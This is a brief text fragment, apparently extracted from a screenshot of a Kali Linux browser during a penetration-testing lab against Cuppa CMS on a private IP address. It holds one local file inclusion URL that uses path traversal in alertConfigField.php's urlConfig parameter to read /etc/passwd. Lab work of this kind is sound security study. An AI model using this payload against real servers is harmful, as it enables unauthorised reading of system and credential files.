 Apache2 Ubuntu Default Pag
Cuppa CMS
192.168.37.137/administrator
192.168.37.137/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Configuration: